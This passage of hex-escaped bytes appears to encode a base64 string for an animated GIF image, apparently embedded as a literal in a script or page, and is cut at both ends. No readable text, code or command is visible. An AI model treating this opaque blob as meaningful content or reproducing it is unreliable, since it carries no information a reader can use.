x66\x45\x32\x39\x38\x47\x4C\x62\x68\x5A\x7A\x56\x78\x78\x33\x32\x50\x53\x6C\x43\x34\x33\x6F\x36\x45\x64\x62\x58\x4A\x6A\x32\x78\x38\x4A\x47\x45\x43\x31\x52\x52\x33\x75\x57\x70\x4E\x52\x74\x66\x66\x75\x78\x36\x6E\x6A\x76\x65\x37\x6F\x51\x6E\x63\x6B\x30\x6F\x34\x30\x52\x64\x41\x39\x31\x59\x4C\x37\x68\x39\x77\x6E\x59\x58\x68\x4F\x48\x53\x35\x65\x69\x4A\x64\x45\x34\x68\x4D\x48\x62\x63\x58\x72\x54\x42\x4B\x4D\x69\x35\x54\x69\x53\x4E\x47\x32\x53\x65\x43\x39\x35\x7A\x5A\x62\x50\x43\x67\x69\x4C\x30\x6D\x2B\x39\x2B\x31\x75\x43\x79\x39\x6A\x34\x43\x55\x33\x4F\x63\x64\x64\x44\x67\x32\x50\x75\x35\x6A\x65\x4E\x4E\x65\x47\x7A\x58\x50\x74\x62\x41\x54\x6E\x48\x42\x6F\x6B\x64\x7A\x6A\x49\x66\x7A\x36\x4E\x54\x68\x4D\x63\x35\x30\x53\x76\x42\x73\x78\x6A\x2F\x6D\x6C\x72\x4A\x35\x30\x61\x4F\x30\x66\x71\x30\x4A\x2F\x2B\x6A\x4B\x68\x76\x64\x2B\x70\x55\x62\x34\x62\x56\x6A\x59\x76\x31\x72\x43\x39\x6A\x36\x7A\x62\x32\x2B\x6A\x33\x41\x6A\x75\x4C\x59\x65\x4A\x69\x77\x32\x45\x79\x50\x75\x58\x47\x54\x64\x76\x47\x49\x66\x4D\x54\x2F\x62\x76\x6D\x4E\x45\x2B\x35\x76\x66\x35\x77\x64\x55\x33\x66\x6D\x74\x39\x68\x31\x2B\x76\x61\x41\x37\x31\x32\x64\x66\x55\x2F\x35\x33\x77\x46\x50\x64\x2F\x2B\x66\x44\x37\x36\x59\x67\x52\x66\x38\x34\x53\x4F\x4B\x59\x62\x30\x76\x6E\x76\x44\x32\x39\x76\x76\x6A\x68\x35\x66\x34\x6B\x30\x2F\x2B\x47\x64\x68\x32\x2F\x4F\x58\x33\x47\x6E\x6E\x4A\x62\x31\x36\x42\x6C\x62\x64\x38\x55\x51\x37\x2B\x38\x4D\x49\x62\x48\x75\x57\x47\x52\x72\x33\x70\x5A\x38\x34\x69\x31\x72\x63\x2B\x39\x4B\x66\x76\x6B\x4F\x64\x66\x76\x2F\x70\x48\x31\x36\x54\x72\x50\x4E\x47\x38\x35\x6C\x2F\x43\x39\x4B\x4D\x49\x65\x66\x65\x38\x78\x2F\x32\x38\x43\x74\x31\x71\x48\x2F\x63\x35\x49\x37\x33\x2F\x36\x74\x32\x70\x47\x47\x7A\x6A\x72\x39\x33\x57\x47\x71\x63\x65\x53\x6D\x72\x74\x39\x48\x34\x72\x50\x4F\x37\x52\x66\x79\x6A\x70\x36\x35\x31\x36\x65\x61\x39\x64\x4D\x68\x49\x51\x51\x49\x55\x37\x45\x6D\x2B\x66\x62\x6A\x2B\x45\x5A\x57\x39\x36\x75\x79\x64\x44\x41\x41\x53\x77\x57\x39\x44\x6D\x76\x2F\x34\x44\x6C\x2F\x39\x66\x32\x2F\x65\x38\x4C\x77\x49\x34\x77\x50\x76\x68\x4C\x30\x79\x65\x36\x36\x54\x36\x31\x76\x63\x58\x41\x56\x41\x41\x33\x49\x64\x30\x4B\x64\x56\x39\x45\x2B\x4A\x34\x6D\x4A\x46\x64\x48\x46\x46\x2B\x5A\x56\x5A\x33\x4C\x67\x47\x41\x39\x39\x63\x58\x44\x4E\x69\x41\x79\x66\x65\x41\x72\x70\x63\x53\x45\x72\x68\x74\x67\x4E\x46\x2B\x42\x5A\x68\x39\x7A\x53\x59\x69\x7A\x6A\x63\x5A\x2B\x59\x64\x2B\x49\x4E\x64\x32\x2F\x37\x65\x42\x33\x73\x63\x58\x41\x32\x69\x43\x4A\x30\x68\x6C\x47\x4B\x4B\x43\x43\x7A\x68\x2F\x47\x6C\x64\x49\x4B\x61\x69\x41\x6C\x46\x48\x2F\x67\x52\x5A\x34\x67\x52\x4E\x34\x62\x4D\x51\x68\x67\x7A\x6E\x6F\x61\x44\x7A\x59\x67\x36\x4B\x58\x50\x6A\x6A\x49\x66\x75\x35\x48\x67\x2F\x78\x48\x68\x4C\x46\x6E\x68\x43\x4D\x6F\x47\x53\x57\x6F\x68\x45\x75\x34\x67\x6B\x56\x49\x66\x45\x2F\x6F\x47\x43\x30\x6F\x68\x45\x50\x6E\x67\x4D\x46\x33\x68\x4A\x4F\x68\x67\x2B\x54\x48\x68\x63\x4B\x6E\x45\x73\x57\x6D\x66\x6F\x67\x42\x68\x6D\x45\x34\x68\x42\x77\x49\x67\x53\x74\x52\x68\x67\x45\x49\x47\x47\x69\x34\x67\x31\x76\x6F\x68\x72\x4A\x33\x68\x59\x34\x52\x68\x33\x4A\x6F\x67\x47\x76\x34\x66\x47\x7A\x6E\x68\x5A\x49\x42\x41\x41\x62\x67\x68\x48\x70\x49\x68\x63\x65\x58\x67\x48\x37\x6F\x47\x42\x35\x6F\x68\x64\x6C\x48\x69\x50\x52\x48\x65\x33\x62\x59\x47\x46\x47\x6F\x69\x43\x6F\x34\x67\x53\x46\x48\x68\x33\x76\x6F\x46\x31\x6B\x6F\x69\x5A\x35\x6E\x66\x7A\x65\x42\x5A\x4A\x66\x6F\x46\x33\x69\x59\x68\x72\x4F\x33\x62\x65\x72\x31\x69\x49\x30\x52\x69\x71\x4B\x59\x67\x66\x31\x6D\x47\x74\x72\x57\x47\x61\x69\x59\x68\x33\x38\x6D\x54\x4D\x2F\x54\x65\x4A\x6E\x78\x69\x72\x43\x49\x67\x4F\x75\x7A\x47\x4A\x7A\x49\x69\x48\x74\x68\x69\x37\x64\x59\x69\x4D\x47\x78\x46\x59\x6A\x6D\x69\x6D\x53\x49\x69\x36\x4D\x79\x58\x65\x6E\x48\x68\x4C\x33\x59\x68\x76\x49\x48\x4B\x36\x73\x52\x64\x70\x39\x49\x67\x64\x7A\x54\x69\x41\x5A\x54\x6A\x4B\x41\x48\x64\x78\x6A\x34\x46\x34\x44\x6F\x65\x38\x33\x49\x66\x4E\x68\x6F\x51\x4E\x52\x49\x61\x78\x51\x59\x2F\x34\x68\x6E\x5A\x6F\x7A\x6A\x42\x6F\x7A\x58\x6D\x49\x50\x6B\x71\x48\x70\x38\x65\x46\x7A\x6D\x65\x41\x79\x75\x75\x49\x34\x2F\x73\x59\x76\x75\x32\x49\x37\x2B\x73\x34\x44\x79\x6D\x48\x74\x4E\x61\x42\x44\x30\x4B\x44\x2B\x31\x6D\x49\x2B\x4F\x71\x49\x6F\x42\x73\x59\x2B\x4D\x68\x49\x2F\x36\x4B\x48\x66\x38\x6F\x48\x6A\x44\x34\x42\x6E\x62\x65\x49\x50\x41\x4A\x78\x41\x49\x75\x54\x6A\x78\x47\x4A\x41\x50\x2B\x56\x6D\x54\x75\x4A\x41\x54\x4B\x59\x4B\x44\x4F\x46\x2B\x57\x75\x45\x72\x71\x71\x4A\x46\x6A\x61\x48\x63\x64\x57\x5A\x41\x47\x57\x59\x63\x68\x2B\x46\x6F\x6A\x79\x55\x59\x6C\x47\x59\x4D\x32\x65\x49\x34\x56\x2B\x51\x73\x66\x53\x52\x4E\x56\x4D\x35\x44\x30\x35\x34\x6D\x63\x64\x49\x63\x41\x32\x59\x63\x6F\x71\x41\x2B\x32\x4E\x59\x58\x2B\x65\x42\x67\x4E\x65\x58\x74\x61\x63\x77\x38\x38\x35\x35\x50\x6C\x45\x78\x68\x42\x4B\x5A\x51\x74\x4F\x54\x51\x55\x5A\x5A\x54\x59\x49\x77\x47\x67\x6D\x4A\x4D\x73\x75\x5A\x50\x59\x6B\x34\x7A\x69\x57\x4A\x4D\x70\x79\x51\x78\x76\x6B\x52\x64\x4A\x43\x5A\x49\x6E\x65\x5A\x4D\x67\x6C\x56\x38\x58\x43\x58\x51\x45\x36\x4A\x42\x55\x2B\x5A\x50\x32\x35\x46\x38\x52\x43\x52\x6E\x68\x71\x49\x77\x2B\x2B\x44\x6C\x68\x65\x55\x67\x4B\x65\x52\x75\x44\x4E\x5A\x54\x70\x57\x44\x33\x74\x56\x59\x56\x7A\x31\x34\x31\x75\x79\x59\x61\x38\x6F\x46\x5A\x35\x4B\x5A\x42\x6A\x59\x70\x5A\x39\x39\x70\x56\x67\x71\x56\x6D\x42\x47\x59\x73\x77\x65\x58\x37\x46\x2B\x50\x39\x39\x49\x51\x6D\x4F\x42\x56\x56\x65\x69\x72\x6D\x59\x36\x44\x68\x45\x73\x62\x69\x52\x78\x58\x42\x54\x58\x76\x61\x4F\x55\x77\x4B\x4E\x6C\x72\x6D\x4C\x54\x70\x6D\x5A\x6D\x47\x56\x6C\x56\x6F\x6D\x52\x6E\x41\x6B\x52\x65\x54\x65\x57\x70\x75\x6C\x51\x70\x4D\x6D\x59\x39\x2B\x68\x2F\x79\x48\x65\x49\x42\x45\x6D\x5A\x30\x4E\x4F\x61\x62\x58\x6D\x59\x79\x7A\x59\x52\x49\x7A\x6D\x4B\x66\x44\x52\x5A\x70\x4E\x6B\x33\x73\x7A\x6B\x51\x69\x30\x69\x49\x52\x51\x4F\x50\x68\x50\x61\x53\x6D\x50\x65\x57\x4E\x49\x6D\x5A\x4B\x35\x67\x31\x75\x49\x6D\x59\x61\x2F\x6D\x63\x6A\x52\x45\x41\x76\x70\x67\x51\x4D\x47\x69\x47\x66\x47\x6C\x54\x48\x67\x6C\x62\x79\x46\x6D\x56\x6D\x41\x46\x66\x5A\x51\x6C\x73\x68\x6D\x6C\x39\x32\x6E\x65\x62\x59\x6E\x4F\x63\x33\x58\x6D\x55\x6D\x51\x46\x66\x49\x59\x42\x73\x53\x35\x6C\x4E\x35\x66\x6D\x4E\x57\x39\x4D\x39\x36\x66\x6D\x61\x6E\x6A\x45\x41\x4B\x46\x43\x50\x4D\x32\x6C\x46\x38\x56\x6D\x5A\x4B\x2B\x53\x62\x39\x53\x6D\x64\x6D\x4A\x47\x49\x43\x71\x45\x70\x78\x31\x65\x61\x65\x30\x69\x62\x42\x36\x53\x61\x64\x30\x6D\x4D\x44\x47\x47\x67\x42\x2B\x71\x61\x4D\x75\x65\x66\x61\x2F\x55\x2B\x41\x62\x71\x64\x44\x6E\x70\x62\x45\x43\x71\x68\x65\x39\x4A\x5A\x77\x51\x6C\x41\x39\x44\x6D\x58\x44\x62\x71\x65\x34\x61\x6D\x68\x47\x32\x71\x65\x53\x53\x57\x59\x4F\x4E\x56\x64\x65\x6F\x6D\x57\x6F\x68\x47\x4A\x44\x33\x71\x69\x50\x4A\x53\x56\x57\x43\x56\x61\x2F\x63\x6A\x2F\x65\x4A\x31\x42\x6F\x41\x31\x78\x6F\x69\x6A\x61\x6E\x79\x32\x61\x6F\x6D\x49\x4A\x6D\x33\x78\x33\x47\x74\x55\x4A\x6B\x54\x4A\x36\x56\x36\x46\x5A\x6F\x36\x6A\x6C\x6D\x64\x6D\x51\x47\x30\x57\x36\x6E\x42\x73\x36\x51\x65\x4F\x70\x58\x62\x54\x45\x6F\x65\x41\x77\x47\x35\x6D\x49\x6D\x6A\x78\x61\x6F\x63\x78\x5A\x56\x45\x6D\x71\x44\x72\x6B\x78\x41\x41\x6B\x41\x66\x52\x42\x4B\x70\x56\x77\x6F\x57\x4C\x77\x35\x44\x72\x6C\x78\x58\x64\x6E\x47\x6F\x7A\x32\x71\x58\x77\x7A\x61\x69\x55\x34\x36\x61\x6C\x73\x61\x4F\x6C\x50\x61\x45\x37\x6D\x52\x70\x62\x72\x70\x70\x6D\x2B\x4B\x6E\x53\x67\x6A\x6E\x2F\x41\x41\x71\x4F\x66\x5A\x47\x6D\x4A\x4B\x52\x32\x35\x71\x63\x49\x70\x47\x6F\x56\x52\x6C\x70\x57\x57\x7A\x70\x74\x35\x59\x70\x78\x36\x36\x61\x67\x68\x4B\x44\x6B\x79\x71\x50\x36\x32\x68\x70\x39\x68\x33\x70\x4A\x45\x71\x4F\x50\x59\x59\x49\x36\x64\x70\x70\x71\x63\x42\x6F\x34\x59\x4B\x71\x54\x37\x4B\x54\x5A\x4E\x35\x54\x30\x49\x4B\x56\x32\x75\x4B\x41\x61\x6B\x59\x70\x55\x41\x4B\x6E\x61\x63\x4B\x65\x62\x6C\x70\x71\x61\x33\x78\x70\x44\x76\x4B\x70\x78\x32\x56\x6C\x68\x2B\x71\x6E\x6E\x36\x70\x66\x4B\x65\x42\x71\x59\x2B\x71\x71\x5A\x63\x41\x41\x42\x31\x57\x6D\x79\x4C\x71\x6F\x69\x71\x61\x71\x35\x67\x78\x41\x42\x48\x67\x67\x71\x52\x71\x43\x52\x31\x77\x55\x6E\x45\x5A\x6E\x58\x39\x35\x6F\x63\x72\x4B\x66\x6C\x6F\x6F\x72\x4A\x69\x51\x55\x62\x42\x4B\x6F\x79\x52\x70\x72\x61\x2F\x36\x2F\x34\x55\x49\x70\x36\x32\x49\x4B\x6B\x70\x64\x32\x70\x76\x6E\x43\x71\x6F\x4D\x71\x59\x6C\x32\x79\x56\x4D\x71\x6C\x4B\x36\x64\x65\x61\x64\x49\x6D\x71\x59\x6F\x2B\x53\x76\x71\x71\x6B\x79\x50\x32\x54\x76\x74\x32\x71\x6A\x67\x65\x6C\x72\x54\x77\x71\x57\x4A\x78\x47\x61\x4B\x4F\x71\x39\x6E\x79\x61\x2F\x48\x47\x71\x50\x76\x36\x61\x57\x35\x4A\x72\x43\x66\x71\x71\x51\x4A\x4F\x36\x69\x37\x57\x71\x41\x50\x71\x37\x43\x62\x56\x48\x49\x33\x43\x72\x42\x6E\x53\x6C\x59\x52\x4B\x37\x48\x79\x6D\x71\x49\x48\x4F\x45\x58\x31\x43\x56\x61\x61\x77\x6B\x53\x39\x4B\x70\x37\x44\x69\x56\x50\x65\x4A\x54\x36\x6A\x75\x55\x41\x6A\x57\x36\x30\x6C\x61\x37\x4B\x37\x43\x61\x4C\x4C\x46\x33\x4D\x72\x47\x36\x4C\x32\x65\x6A\x34\x6F\x2B\x72\x49\x77\x2B\x33\x75\x43\x57\x69\x38\x66\x4F\x30\x6B\x31\x75\x36\x51\x74\x69\x37\x4D\x35\x6D\x36\x72\x4F\x53\x6D\x54\x5A\x36\x61\x36\x57\x6F\x35\x6B\x32\x61\x71\x42\x45\x32\x37\x4E\x2B\x4E\x70\x58\x33\x56\x71\x6E\x4A\x35\x54\x78\x4D\x79\x37\x4A\x44\x36\x36\x74\x51\x53\x32\x41\x30\x4D\x51\x43\x58\x4E\x5A\x6D\x42\x45\x56\x38\x45\x65\x30\x35\x58\x61\x37\x50\x33\x45\x51\x41\x43\x34\x4C\x42\x4A\x47\x31\x72\x77\x56\x52\x4E\x68\x31\x47\x44\x6E\x42\x51\x41\x63\x51\x41\x72\x36\x52\x72\x4E\x42\x4B\x37\x54\x7A\x51\x5A\x30\x4C\x6F\x4C\x56\x72\x75\x79\x76\x55\x65\x52\x4E\x76\x2B\x32\x57\x48\x41\x56\x2B\x32\x43\x67\x6E\x63\x4F\x6D\x63\x41\x57\x71\x58\x76\x51\x66\x2B\x64\x49\x73\x43\x33\x6B\x77\x6F\x41\x45\x49\x41\x54\x44\x31\x43\x73\x73\x2F\x71\x47\x57\x38\x73\x49\x44\x6B\x43\x35\x30\x70\x53\x34\x57\x42\x73\x64\x61\x50\x73\x41\x39\x39\x71\x77\x4D\x72\x45\x41\x48\x6C\x53\x35\x52\x42\x67\x4B\x4D\x43\x43\x74\x5A\x46\x75\x32\x76\x58\x59\x64\x41\x72\x41\x42\x6F\x64\x75\x70\x4E\x78\x46\x4A\x52\x75\x75\x6E\x68\x53\x47\x32\x6E\x77\x43\x56\x6E\x4D\x71\x36\x65\x4B\x75\x47\x49\x33\x57\x78\x4E\x33\x47\x34\x66\x52\x75\x4E\x4C\x49\x69\x37\x46\x42\x75\x5A\x76\x47\x74\x74\x47\x51\x74\x4D\x4F\x6D\x75\x49\x77\x38\x75\x4C\x6B\x2F\x71\x7A\x46\x63\x75\x35\x6E\x66\x75\x6C\x2B\x56\x53\x37\x42\x38\x6D\x6F\x74\x70\x75\x73\x78\x45\x74\x36\x5A\x71\x75\x34\x33\x69\x71\x39\x6F\x71\x75\x54\x34\x61\x71\x63\x32\x65\x69\x39\x31\x46\x75\x39\x31\x41\x71\x39\x56\x48\x73\x69\x35\x58\x75\x77\x35\x35\x75\x79\x2B\x46\x70\x77\x2F\x64\x71\x58\x34\x38\x75\x4E\x31\x31\x6D\x71\x5A\x32\x64\x4B\x46\x77\x69\x2F\x39\x56\x65\x2F\x37\x46\x69\x77\x79\x67\x71\x6E\x6A\x64\x53\x2F\x47\x33\x75\x56\x33\x49\x74\x32\x2B\x2B\x6D\x34\x42\x4E\x78\x4F\x50\x41\x69\x38\x7A\x48\x75\x79\x70\x58\x69\x7A\x55\x67\x6F\x34\x2F\x47\x76\x41\x32\x4B\x75\x2F\x31\x6F\x75\x2F\x5A\x61\x6F\x2F\x44\x59\x78\x4B\x44\x39\x79\x2B\x76\x7A\x75\x78\x72\x48\x69\x6F\x74\x4F\x42\x4E\x6C\x42\x61\x39\x47\x70\x79\x76\x41\x55\x79\x75\x77\x48\x4C\x42\x51\x74\x65\x6E\x53\x6B\x76\x43\x57\x4D\x62\x2F\x70\x35\x64\x72\x70\x2B\x6D\x37\x77\x52\x69\x37\x77\x4A\x78\x68\x77\x38\x39\x62\x72\x67\x76\x71\x75\x37\x54\x71\x74\x4E\x7A\x6C\x77\x79\x4A\x38\x72\x55\x57\x35\x76\x4B\x52\x41\x64\x67\x6C\x73\x5A\x30\x59\x73\x75\x7A\x67\x4D\x77\x6B\x6F\x38\x43\x6B\x77\x4D\x77\x57\x2F\x32\x78\x42\x6E\x38\x6E\x37\x30\x6B\x77\x57\x68\x4B\x78\x46\x6D\x42\x78\x56\x41\x38\x78\x4E\x66\x37\x77\x79\x2B\x63\x74\x55\x55\x4D\x78\x74\x71\x37\x6D\x6D\x51\x4D\x6C\x7A\x78\x63\x46\x57\x67\x38\x73\x47\x33\x36\x72\x38\x4F\x46\x78\x6A\x4C\x5A\x78\x73\x55\x44\x78\x6B\x71\x5A\x76\x31\x53\x42\x78\x58\x4B\x71\x78\x33\x74\x73\x78\x43\x6F\x79\x72\x6C\x4D\x38\x69\x38\x2B\x4B\x4D\x56\x49\x59\x76\x6A\x33\x73\x77\x6A\x6A\x30\x67\x54\x5A\x35\x78\x68\x32\x38\x55\x71\x30\x4B\x77\x42\x4E\x4D\x77\x62\x57\x56\x78\x76\x7A\x59\x79\x4B\x64\x6A\x78\x70\x57\x38\x78\x68\x59\x70\x79\x53\x56\x73\x78\x78\x4F\x71\x77\x70\x33\x73\x76\x31\x38\x4D\x79\x67\x67\x73\x79\x6A\x78\x4A\x72\x31\x79\x78\x72\x36\x48\x63\x76\x50\x4B\x67\x79\x71\x76\x73\x78\x33\x36\x63\x79\x67\x63\x63\x79\x30\x4C\x4D\x76\x72\x56\x73\x44\x72\x6B\x38\x78\x79\x44\x34\x79\x42\x77\x5A\x71\x33\x57\x42\x6D\x54\x34\x4D\x70\x66\x63\x37\x57\x68\x30\x4A\x79\x47\x57\x43\x72\x48\x41\x63\x7A\x4A\x4F\x49\x7A\x47\x57\x4D\x79\x67\x61\x37\x7A\x49\x4D\x68\x6D\x34\x70\x38\x79\x70\x35\x63\x6F\x53\x36\x53\x6D\x73\x4D\x38\x78\x6C\x77\x38\x6E\x7A\x64\x63\x2F\x78\x32\x61\x61\x37\x70\x50\x76\x4D\x6D\x33\x72\x4B\x39\x5A\x55\x72\x66\x44\x4F\x4D\x37\x63\x33\x4D\x32\x44\x42\x35\x72\x71\x4C\x4C\x36\x59\x66\x48\x6E\x69\x2F\x4D\x37\x79\x79\x38\x4C\x74\x33\x48\x31\x38\x76\x4D\x37\x73\x50\x48\x6B\x49\x69\x73\x66\x36\x72\x4D\x4F\x62\x46\x36\x48\x30\x2F\x4D\x47\x44\x2F\x48\x6B\x49\x74\x4D\x4B\x6D\x62\x4D\x49\x47\x6E\x55\x45\x44\x54\x64\x44\x6C\x76\x4E\x44\x76\x71\x38\x6E\x6E\x2B\x39\x41\x51\x76\x61\x6D\x34\x2B\x73\x38\x41\x58\x64\x48\x39\x56\x38\x67\x54\x44\x61\x38\x61\x76\x64\x48\x56\x62\x4D\x33\x78\x2F\x4E\x45\x67\x48\x64\x4B\x57\x32\x37\x45\x6B\x58\x64\x4B\x75\x43\x73\x2B\x7A\x55\x62\x67\x70\x72\x64\x4B\x2B\x37\x4E\x44\x46\x77\x61\x59\x76\x37\x62\x67\x32\x54\x4D\x37\x52\x6B\x62\x59\x31\x48\x62\x73\x4B\x58\x63\x2F\x46\x41\x61\x77\x37\x4C\x62\x4D\x33\x6A\x64\x47\x7A\x51\x64\x4E\x42\x7A\x64\x4D\x53\x33\x64\x46\x68\x65\x74\x52\x61\x76\x4E\x49\x73\x66\x61\x6B\x6C\x79\x74\x52\x50\x53\x38\x6E\x2F\x65\x78\x39\x47\x4C\x64\x56\x6A\x79\x33\x4C\x2F\x6F\x64\x4E\x59\x72\x62\x45\x30\x62\x4D\x4E\x41\x33\x64\x55\x56\x66\x4A\x49\x2B\x66\x4E\x56\x69\x37\x64\x56\x49\x35\x38\x50\x47\x65\x39\x62\x50\x58\x47\x77\x2B\x48\x4E\x5A\x73\x50\x61\x50\x4F\x5A\x4D\x52\x6D\x48\x64\x63\x51\x36\x31\x46\x47\x7A\x4E\x56\x32\x6E\x54\x70\x34\x2F\x64\x5A\x52\x76\x64\x65\x7A\x63\x33\x56\x67\x4C\x58\x36\x41\x2F\x61\x30\x77\x2F\x64\x4D\x44\x41\x48\x38\x41\x42\x58\x41\x41\x50\x6C\x44\x59\x73\x70\x72\x55\x6A\x6F\x32\x6A\x42\x52\x33\x5A\x57\x6A\x6B\x58\x6C\x6E\x33\x5A\x6C\x4A\x33\x5A\x6D\x72\x33\x5A\x6E\x4E\x33\x5A\x6E\x76\x33\x5A\x6F\x42\x33\x61\x6F\x6A\x33\x61\x70\x46\x33\x61\x70\x6E\x33\x61\x71\x4A\x33\x61\x71\x72\x33\x61\x72\x4E\x33\x61\x72\x76\x33\x61\x73\x42\x33\x62\x73\x6A\x33\x62\x74\x46\x33\x62\x74\x6E\x33\x62\x75\x4A\x33\x62\x75\x72\x33\x62\x76\x4E\x33\x62\x76\x76\x33\x62\x77\x42\x33\x63\x77\x6A\x33\x63\x78\x46\x33\x63\x78\x6E\x33\x63\x79\x4A\x33\x63\x79\x72\x33\x63\x7A\x4E\x33\x63\x7A\x76\x33\x63\x30\x42\x33\x64\x30\x6A\x33\x64\x31\x46\x33\x64\x31\x6E\x33\x64\x32\x4A\x33\x64\x32\x72\x33\x64\x6B\x68\x41\x49\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x43\x30\x41\x4F\x41\x43\x62\x41\x59\x59\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x70\x64\x79\x37\x61\x74\x32\x37\x64\x77\x2F\x2B\x50\x4B\x6E\x55\x75\x33\x72\x74\x32\x37\x65\x50\x50\x71\x33\x63\x75\x33\x72\x39\x2B\x2F\x67\x41\x4D\x4C\x48\x6B\x79\x34\x73\x4F\x48\x44\x69\x42\x4D\x72\x58\x73\x79\x34\x73\x65\x50\x48\x6B\x43\x4E\x4C\x6E\x6B\x79\x35\x73\x75\x58\x4C\x6D\x44\x4E\x72\x33\x73\x79\x35\x73\x2B\x66\x50\x6F\x45\x4F\x4C\x48\x6B\x32\x36\x74\x4F\x6E\x54\x71\x46\x4F\x72\x58\x73\x32\x36\x74\x65\x76\x58\x73\x47\x50\x4C\x6E\x6B\x32\x37\x74\x75\x33\x62\x75\x48\x50\x72\x33\x73\x32\x37\x74\x2B\x2F\x66\x77\x49\x4D\x4C\x48\x30\x36\x38\x75\x50\x48\x6A\x79\x4A\x4D\x72\x58\x38\x36\x38\x75\x66\x50\x6E\x30\x4B\x4E\x4C\x6E\x30\x36\x39\x75\x76\x58\x72\x32\x4C\x4E\x72\x33\x38\x36\x39\x75\x2F\x66\x76\x34\x4D\x4F\x4C\x48\x30\x2B\x2B\x76\x50\x6E\x7A\x36\x4E\x4F\x72\x58\x38\x2B\x2B\x76\x66\x76\x33\x38\x4F\x50\x4C\x6E\x30\x2B\x2F\x76\x76\x33\x37\x2B\x50\x50\x72\x33\x38\x2B\x2F\x76\x2F\x2F\x2F\x41\x41\x59\x6F\x34\x49\x41\x45\x46\x6D\x6A\x67\x67\x51\x67\x6D\x71\x4F\x43\x43\x44\x44\x62\x6F\x34\x49\x4D\x51\x52\x69\x6A\x68\x68\x42\x52\x57\x61\x4F\x47\x46\x47\x47\x61\x6F\x34\x59\x59\x63\x64\x75\x6A\x68\x68\x79\x43\x47\x4B\x4F\x4B\x49\x4A\x4A\x5A\x6F\x34\x6F\x6B\x6F\x70\x71\x6A\x69\x69\x69\x79\x32\x36\x4F\x4B\x4C\x4D\x4D\x59\x6F\x34\x34\x77\x30\x31\x6D\x6A\x6A\x6A\x54\x6A\x6D\x71\x4F\x4F\x4F\x50\x50\x62\x6F\x34\x34\x39\x41\x42\x69\x6E\x6B\x6B\x45\x51\x57\x61\x65\x53\x52\x53\x43\x61\x70\x35\x49\x69\x53\x54\x44\x62\x70\x35\x4A\x4E\x51\x52\x69\x6E\x6C\x6C\x46\x52\x57\x61\x65\x57\x56\x57\x47\x61\x70\x35\x5A\x5A\x63\x64\x75\x6E\x6C\x6C\x32\x43\x47\x4B\x65\x61\x59\x5A\x4A\x5A\x70\x35\x70\x6C\x6F\x70\x71\x6E\x6D\x6D\x6D\x79\x32\x36\x65\x61\x62\x63\x4D\x59\x70\x35\x35\x78\x30\x31\x6D\x6E\x6E\x6E\x58\x6A\x6D\x71\x65\x65\x65\x66\x50\x62\x70\x35\x35\x2B\x41\x42\x69\x72\x6F\x6F\x49\x51\x57\x61\x75\x69\x68\x69\x43\x61\x71\x36\x4B\x4B\x4D\x4E\x75\x72\x6F\x6F\x35\x42\x47\x4B\x75\x6D\x6B\x6C\x46\x5A\x71\x36\x61\x57\x59\x5A\x71\x72\x70\x70\x70\x78\x32\x36\x75\x6D\x6E\x6F\x49\x59\x71\x36\x71\x69\x6B\x6C\x6D\x72\x71\x71\x61\x69\x6D\x71\x75\x71\x71\x72\x4C\x62\x71\x36\x71\x75\x77\x78\x69\x72\x72\x72\x4C\x54\x57\x75\x6D\x41\x67\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30